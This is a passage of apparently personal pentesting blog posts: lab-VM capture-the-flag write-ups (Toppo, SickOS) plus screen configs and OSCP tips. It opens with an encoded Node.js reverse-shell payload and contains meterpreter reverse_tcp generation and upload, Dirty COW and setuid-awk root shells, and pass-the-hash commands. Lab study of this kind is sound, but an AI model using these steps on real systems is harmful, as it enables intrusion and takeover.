DExMCwxMTUsMzIsNjEsNjEsNjEsMzIsMzksMTE3LDExMCwxMDAsMTAxLDEwMiwxMDUsMTEwLDEwMSwxMDAsMzksNDEsMzIsMTIzLDMyLDgzLDExNiwxMTQsMTA1LDExMCwxMDMsNDYsMTEyLDExNCwxMTEsMTE2LDExMSwxMTYsMTIxLDExMiwxMDEsNDYsOTksMTExLDExMCwxMTYsOTcsMTA1LDExMCwxMTUsMzIsNjEsMzIsMTAyLDExNywxMTAsOTksMTE2LDEwNSwxMTEsMTEwLDQwLDEwNSwxMTYsNDEsMzIsMTIzLDMyLDExNCwxMDEsMTE2LDExNywxMTQsMTEwLDMyLDExNiwxMDQsMTA1LDExNSw0NiwxMDUsMTEwLDEwMCwxMDEsMTIwLDc5LDEwMiw0MCwxMDUsMTE2LDQxLDMyLDMzLDYxLDMyLDQ1LDQ5LDU5LDMyLDEyNSw1OSwzMiwxMjUsMTAsMTAyLDExNywxMTAsOTksMTE2LDEwNSwxMTEsMTEwLDMyLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDMyLDEyMywxMCwzMiwzMiwzMiwzMiwxMTgsOTcsMTE0LDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsMzIsNjEsMzIsMTEwLDEwMSwxMTksMzIsMTEwLDEwMSwxMTYsNDYsODMsMTExLDk5LDEwNywxMDEsMTE2LDQwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiw0MCw4MCw3OSw4Miw4NCw0NCwzMiw3Miw3OSw4Myw4NCw0NCwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsMTE1LDEwNCwzMiw2MSwzMiwxMTUsMTEyLDk3LDExOSwxMTAsNDAsMzksNDcsOTgsMTA1LDExMCw0NywxMTUsMTA0LDM5LDQ0LDkxLDkzLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTE5LDExNCwxMDUsMTE2LDEwMSw0MCwzNCw2NywxMTEsMTEwLDExMCwxMDEsOTksMTE2LDEwMSwxMDAsMzMsOTIsMTEwLDM0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTA1LDExMCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExNSwxMTYsMTAwLDExMSwxMTcsMTE2LDQ2LDExMiwxMDUsMTEyLDEwMSw0MCw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTAxLDExNCwxMTQsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTEsMTEwLDQwLDM5LDEwMSwxMjAsMTA1LDExNiwzOSw0NCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsOTksMTExLDEwMCwxMDEsNDQsMTE1LDEwNSwxMDMsMTEwLDk3LDEwOCw0MSwxMjMsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMDEsMTEwLDEwMCw0MCwzNCw2OCwxMDUsMTE1LDk5LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDExMSwxMTAsNDAsMzksMTAxLDExNCwxMTQsMTExLDExNCwzOSw0NCwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTAxLDQxLDMyLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTAxLDExNiw4NCwxMDUsMTA5LDEwMSwxMTEsMTE3LDExNiw0MCw5OSw0MCw3Miw3OSw4Myw4NCw0NCw4MCw3OSw4Miw4NCw0MSw0NCwzMiw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMTI1LDEwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDU5LDEwKSk7fSgpIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcyIgOiAiXyQkTkRfRlVOQ19mdW5jdGlvbigpIHtTSEVMTENPREU7fSgpOyIgfQo=
>
duder@duder-VirtualBox:~/bin$ sudo nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [192.168.219.3] port 443 [tcp/*] accepted (family 2, sport 52188)
Connected!
whoami
nodeadmin
toppo
Pulled up vulnhub and downloaded the first VM listed. It’s pretty simple, but lets go ahead and walk through it anyway.
Scan
# Nmap 7.70 scan initiated Mon Jul 23 20:45:28 2018 as: nmap -A -O -p- -vv -oA toppo 192.168.170.130
Nmap scan report for 192.168.170.130
Host is up, received arp-response (0.00093s latency).
Scanned at 2018-07-23 20:45:28 EDT for 32s
Not shown: 65531 closed ports
Reason: 65531 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAMXeIQqeVVpxMNAkY4RTRcy1D29rxJsEteFBLHjNfezXeIK+LmbYWt1lJXfXjwXo1dwe6BjA388IYcnKnFu7FPshuDGA/H/MNj2o0JaVoiS4e0VONX5NTENh/a+lScGKcbpvi5sxRhL110w8lrdZYK6taXKUbYnDAl1BpCHdb+DfAAAAFQCMbk+1pL8kAIa/FTuxO9IuWf6/lwAAAIAmyFHznKAwdtfCNLaSzFWL/LNzBcTPytb7RMvhcIMKAkS/2IfnPIHdQmni7IFpq4CaLMjiVHTBvZQCSIYulIrXcpoGxLuZ3tPR0NS89AySdoOT/7ngs5AKx3nSVJqdomRzQ8Pjxs1VxadVE645hUir2lidBD2vZRDO5Pw3yT1BfgAAAIAW5d6lONexLVvMCH7t6AtmCDA6+R+5Eq6WtdA/XZ4e/cAKU2sSnrgd35imo4Jp8fYJEVBdIBqhrjjW0Pr7TZeWg/4hgsS5ZunhQG1mNmpgud28VveZfZaoxwudeylbfCHg4InYeE2aUrAlTOIw/pKMyWpqRniNuA5QMHPPIO+GVg==
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNiyFG4Uk84D3XUAN77szM4dkXvd6vOcyUKW3BARbCZFJQnGWqCBV6P0aR+Prs7Cx2+CVUeubbB2BFVQ6r4geCCNYV191XRdGPFFHlchAsfyhIJ1oLQYCAWxhWU6N2fYDcMwWVAlFHtgTXb5nmDFCz2dHHr9yUdzuOvXKHOgc4BFX8GP9dgmjkNPi8joLxowHuGiTcUlSsLU7sph9TrLV6j/TGqN3scrr1upMn6Vpv8/xA2zBYVU/jGVu/MyaaCEOL+WSXm58mKVBNnuPbBxatKRXUKebZDY7s+yLq0OPndwxxShfg7kHnaFF5Qbdan7a3UiR8RWHkpkbrVHuiwebx
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKMGp55PVlF8Zt+uCcJjrAwbxX1WX6i/CcFYGh8lQHmwJWaQq8SqLkdfdyvlOOj7VSOw6NA82BiLSAfGI0s95Ig=
| 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKG70nQU/kKxR0rcoe6hx38OEpmSQ08IHLqqkXQgSIfi
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Clean Blog - Start Bootstrap Theme
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 47113/udp status
|_ 100024 1 51087/tcp status
51087/tcp open status syn-ack ttl 64 1 (RPC #100024)
MAC Address: 00:0C:29:B0:0F:97 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=7/23%OT=22%CT=1%CU=38963%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=5B5676C8%P=x86_64-pc-linux-gnu)SEQ(SP=F8%GCD=1%ISR=FF%TI=Z%CI=I%II=I%T
OS:S=8)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O5=
OS:M5B4ST11NW6%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7
OS:120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=40%CD=S)
Uptime guess: 0.016 days (since Mon Jul 23 20:22:26 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=248 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.94 ms 192.168.170.130
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 23 20:46:00 2018 -- 1 IP address (1 host up) scanned in 32.55 seconds
Looks like the web server is the most promising path. The page appears to pull up a stock blog template, and after briefly going through the links and checking the source, nothing really stands out. Lets try dirb and see what pops up.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jul 23 20:57:40 2018
URL_BASE: http://192.168.170.130/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.170.130/ ----
==> DIRECTORY: http://192.168.170.130/admin/
==> DIRECTORY: http://192.168.170.130/css/
==> DIRECTORY: http://192.168.170.130/img/
+ http://192.168.170.130/index.html (CODE:200|SIZE:6437)
==> DIRECTORY: http://192.168.170.130/js/
+ http://192.168.170.130/LICENSE (CODE:200|SIZE:1093)
==> DIRECTORY: http://192.168.170.130/mail/
==> DIRECTORY: http://192.168.170.130/manual/
+ http://192.168.170.130/server-status (CODE:403|SIZE:303)
==> DIRECTORY: http://192.168.170.130/vendor/
---- Entering directory: http://192.168.170.130/admin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.170.130/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
..........
The output is truncated because /admin sticks out as being pretty obvious. It’s listable, and leads to a file which contains a password. The password also gives us a clue as to what username we can use as well. Trying to login via ssh is successful.

userdude@kali:~$ ssh [email protected]
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 23 18:46:07 2018 from 192.168.170.128
ted@Toppo:~$
Escalation
After poking around and checking to see if there are any obvious means of escalation, I noticed that there’s an /etc/sudoers file (which we have read acccess to), but no sudo. The sudoers file seems to imply that we should be able to use awk as root. Seems like it might be a dead end, but then we find that the version of awk being used is setuid, and is owned by root. Under those circumstances, we can use awk to spawn a root shell.
ted@Toppo:~$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:~$ sudo awk
-bash: sudo: command not found
ted@Toppo:~$ ls -asl /usr/bin/awk
0 lrwxrwxrwx 1 root root 21 Apr 15 10:01 /usr/bin/awk -> /etc/alternatives/awk
ted@Toppo:~$ ls -asl /etc/alternatives/awk
0 lrwxrwxrwx 1 root root 13 Apr 15 10:01 /etc/alternatives/awk -> /usr/bin/mawk
ted@Toppo:~$ ls -asl /usr/bin/mawk
108 -rwsr-xr-x 1 root root 106908 Mar 23 2012 /usr/bin/mawk
ted@Toppo:~$ /usr/bin/mawk 'BEGIN {system("/bin/sh")}'
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#
sickos escalation
When we last left off (like eight months ago? I’ve been busy…), we had gotten access to the box via a reverse shell uploaded via the webserver supportting the PUT method. Since I started this box, I’ve managed to get through a handful (give or take) of boxes in the OSCP labs, and I’ve gotten slightly more familiar with metasploit and some basic methods of escalation. The first thing I’m going to do is upload a meterpreter php shell instead of the one I previously used from pentest monkey. Meterpreter gives us a godly amount of flexibility and power, and I’m also lazy, so I take what advantages I can.
Using msfvenom, we can generate the meterpreter shell. We then start msfconsole and use the multi handler to prep for the reverse connection from the shell.
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp -f raw -o meterp.php LHOST=192.168.170.131 LPORT=443
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 945 bytes
Saved as: meterp.php
root@kali:~# curl -H Expect: -T ./meterp.php http://192.168.170.129/test/meterp.php -v -0
* Trying 192.168.170.129...
* TCP_NODELAY set
* Connected to 192.168.170.129 (192.168.170.129) port 80 (#0)
> PUT /test/meterp.php HTTP/1.0
> Host: 192.168.170.129
> User-Agent: curl/7.52.1
> Accept: */*
> Content-Length: 950
>
* We are completely uploaded and fine
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Length: 0
< Connection: close
< Date: Tue, 15 May 2018 22:55:07 GMT
< Server: lighttpd/1.4.28
<
* Curl_http_done: called premature == 0
* Closing connection 0
root@kali:~#
Now we’ve got our improved meterpreter shell uploaded, lets set up the handler and then invoke it.
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.170.131
LHOST => 192.168.170.131
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.170.131:443
[*] Starting the payload handler...
And then in another shell…
root@kali:~# curl http://192.168.170.129/test/meterp.php
Ok, all that work and we haven’t even made any progress yet. But lets use some of that meterpreter power by cheating! I should be telling you to iterate and look for this and that, go down the list of checking various standard means of escalation… But I’m not going to. We’re going to break out the big guns first, and if they fail us, then we’ll do that stuff. Lets use the escalation suggester. It checks your platform and then checks a ton of different exploits that can be used for escalation
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(local_exploit_suggester) > run
[*] 192.168.170.129 - Collecting local exploits for php/linux...
[-] 192.168.170.129 - No suggestions available.
[*] Post module execution completed
msf post(local_exploit_suggester) >
Well fuck… I’m wondering if the fact that it’s a php shell is throwing it off? Typically when I’ve used this module I’ve had a native meterpreter shell coming back. I think there’s a way to upgrade current meterpreter shell I have to a native one,but I’m too lazy to look it up.
Ok, so that was a bomb. Lets start checking some of those tried and true means of escalating. For me personally, I usually check kernel exploits first. I’ve had good luck on a number of boxes doing this. In particular, I’ll be using the linux exploit suggester. After using uname -a on the victim box, we find out it’s running 3.11.0. When we check that against the script we get a few suggestions back.
root@kali:~/bin# ./kernel-exploit-suggester.pl -k 3.11.0
#############################
Linux Exploit Suggester 2
#############################
Local Kernel: 3.11.0
Searching among 71 exploits...
Possible Exploits:
[+] dirty_cow
CVE-2016-5195
Source: https://www.exploit-db.com/exploits/40616/
[+] pp_key
CVE-2016-0728
Source: https://www.exploit-db.com/exploits/39277/
[+] timeoutpwn
CVE-2014-0038
Source: http://www.exploit-db.com/exploits/31346/
So, the first one in the list looks pretty good. I copied the code into my home dir and checked it out. ONE IMPORTANT THING The code has payloads for both X64 and X86, and we need to uncomment the correct one. After modifying the code to select for the X86 exploit, I use the magic of meterpreter to upload it to the victim box. I compile it according to the instructions in the source, execute and voila: root.
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2018-05-15 18:55:04 -0400 VMwareDnD
140755/rwxr-xr-x 0 soc 2018-05-15 18:55:04 -0400 php.socket-0
100644/rw-r--r-- 1600 fil 2018-05-15 18:55:04 -0400 vgauthsvclog.txt.0
40700/rwx------ 4096 dir 2018-05-15 18:55:04 -0400 vmware-root
meterpreter > upload /root/cowroot.c
[*] uploading : /root/cowroot.c -> cowroot.c
[*] uploaded : /root/cowroot.c -> cowroot.c
meterpreter > shell
Process 27195 created.
Channel 2 created.
pwd
/tmp
gcc cowroot.c -o cowroot -pthread
cowroot.c: In function 'procselfmemThread':
cowroot.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type 'void *'
cowroot.c: In function 'main':
cowroot.c:142:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat]
ls
VMwareDnD
cowroot
cowroot.c
php.socket-0
vgauthsvclog.txt.0
vmware-root
./cowroot
whoami
root
One more thing - I did do a little poking around the box, and I happened to notice that there was a suspicious script in the cron.daily dir.
meterpreter > cd /etc
meterpreter > cd cron.daily
meterpreter > ls
Listing: /etc/cron.daily
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 102 fil 2016-03-30 07:55:48 -0400 .placeholder
100755/rwxr-xr-x 15399 fil 2016-03-30 07:55:57 -0400 apt
100755/rwxr-xr-x 314 fil 2016-03-30 07:59:30 -0400 aptitude
100755/rwxr-xr-x 502 fil 2016-03-30 08:00:29 -0400 bsdmainutils
100755/rwxr-xr-x 2032 fil 2016-04-12 12:18:11 -0400 chkrootkit
100755/rwxr-xr-x 256 fil 2016-03-30 07:54:49 -0400 dpkg
100755/rwxr-xr-x 338 fil 2016-04-12 11:41:18 -0400 lighttpd
100755/rwxr-xr-x 372 fil 2016-03-30 07:55:50 -0400 logrotate
100755/rwxr-xr-x 1365 fil 2016-03-30 08:00:31 -0400 man-db
100755/rwxr-xr-x 606 fil 2016-03-30 08:00:47 -0400 mlocate
100755/rwxr-xr-x 249 fil 2016-03-30 07:54:56 -0400 passwd
100755/rwxr-xr-x 2417 fil 2016-03-30 08:00:28 -0400 popularity-contest
100755/rwxr-xr-x 2947 fil 2016-03-30 07:55:48 -0400 standard
meterpreter >
I had never seen chkrootkit before, and using searchsploit confirmed that exploits exist for it.
root@kali:~# searchsploit chkrootkit
--------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
--------------------------------------------- ----------------------------------
Chkrootkit - Privilege Escalation (Metasploi | linux/local/38775.rb
Chkrootkit 0.49 - Privilege Escalation | linux/local/33899.txt
--------------------------------------------- ----------------------------------
root@kali:~#
There’s a metasploit module you can use, but it’s certainly not required. The gist that I got was that if you put a file called “update” in /tmp, it will get run as root when the chkrootkit cronjob executes. It’s possible I could’ve used this method to escalate as well, but I was much too impatient to wait for the job to fire.
screen config file
I feel in love with Tilda a while ago (mostly because I’m a simple person and I derive great pleasure from setting the terminal size to 100%, enabling transparency, and then getting distracted by my many wallpapers), but found it limiting due to not being able to swtich between multiple windows. This then lead to learning a bit about GNU screen, which allows you to divide your terminal into various regions, with each region also being able to switch between any number of shell invocations at a time. This solved my issue quite nicely. Over the last few months I’ve been accumulating various options in my screenrc file, and although it’s not exactly long or complicated, I thought I’d paste it here just for reference.
#Set some vi-like navigation keys to move between windows
bind j focus down
bind k focus up
bind l focus right
bind h focus left
#I seem to recall this has something to do with forcing the
#screen to redraw after exiting vim
altscreen on
#Set terminal capabilities
termcapinfo xterm 'Co#256:AB=\E[48;5;%dm:AF=\E[38;5;%dm'
#change the status line to actually be helpful
hardstatus on
hardstatus alwayslastline
hardstatus string "%{.bW}%-w%{.rW}%n %t%{-}%+w %=%{..G} %H %{..Y} %m/%d %C%a "
#increase the amount of scrollback so that terminal output doesn't get cutoff easily
defscrollback 50000
#Create screens and start some programs
screen -t Glances 0 glances
screen -t Main 1
screen -t Metasploit 2
screen -t Irssi 3 irssi
screen -t Crack 4
screen -t Nmap 5
screen -t "Web Scanner" 6
screen -t "Reverse Shell" 7
screen -t Misc1 8
screen -t Misc2 9
source .screen_layout
layout save def
Also, here’s my .screen_layout file. Nothing complicated, just splits the screen horizontally and then splits the top window vertically. I use the bottom half as my main terminal and keep the two top ones up for system monitoring and IRC.
split
split -v
focus
focus
pentesting tidbits
As I’ve continued to explore penetration testing (and studying for my OSCP), I’ve encountered various issues which, although not exactly complicated, were unfamiliar enough to me present an issue. I don’t claim to have invented or discovered any of this myself and pretty much everything I’ve learned so far has been cribbed from people far more intelligent and industrious than me. I list this information here mostly for my own benefit to refer back to in the event my bookmarks get wiped out. Hopefully I’ll continue adding links and information as I come across it.
Shells without TTYs
At one point I found myself with a shell from a vulnerable web application and I was able to dump the database via credentials in the comprimised web app. I noticed that one of the users on the box also had credentials listed in the database I had just exported. Figuring it was worth a shot to see if they had used the same password for both accounts, I tried to su, only to discover that su wouldn’t execute without being able to read from a TTY.
After googling, I came acros this solution:
python -c 'import pty; pty.spawn("/bin/bash")'
It’s my understanding that this doesn’t net an actual terminal, but it’s functional enough to fool programs, including su. There are other methods that I’ve found as well, but this remains the only one that I’ve actually tried. God help me when I find a machine without python…
FTP and spaces in filenames
After finding a vulnerablility in an FTP program that allowed for arbitrary file retreival, I ran into an issue where files or directories with spaces in their filename would not be recognized. I tried quoting the path and escaping the spaces, but no luck. Fortunately, this was in a Windows environment, so I was actually able to navigate by using the DOS filename. Equivalent DOS filenames can be obtained by shortening the normal name to six characters and appending a ~n, where n is a number (usually one, unless there’s another filename with the same six letter prefix, in which case adjust the number as appropriate).
Pass the hash and pth-winexe
After dumping passwords from a windows box, I wanted to attempt a “pass the hash” attack and login into another box using only the hash. After reading some official documentation, I was instructed to specify the hash by exporting it into an environmental variable (SMBHASH=XXXXXXXXXXX; export SMBHASH). However, this did not work for me. Instead, I had to pass the information on the command line in the form of user%hash. For example:
pth-winexe -U administrator%XXXXXXXXXXXXXXXXXXXXXXXX:XXXXXXXXXXXXXXXXXXXX //192.168.1.9 cmd
Windows File Contents
Proving how incredibly remdedial my knowledge of computing is, I had no idea how to cat file contents on Windows. I mean, I’ve been using Windows for multiple decades now, but this is just never something I had to do from the command line. For all of you in a similar predicament (please dear God, don’t let this be common knowledge. I can still save some kind of face), it’s type. How exactly “type” relates to file contents I have no idea, but there you go.
important stuff
Trying to study for OSCP , dumping interesting things that I find here: interesting stuff
Mostly just trying to write things down that threw me for a loop at first, or that I ended up wasting time on. Hopefully keeping a list of them will help me, and maybe some other poor soul might also find them advantageous if they happen to stumble on them.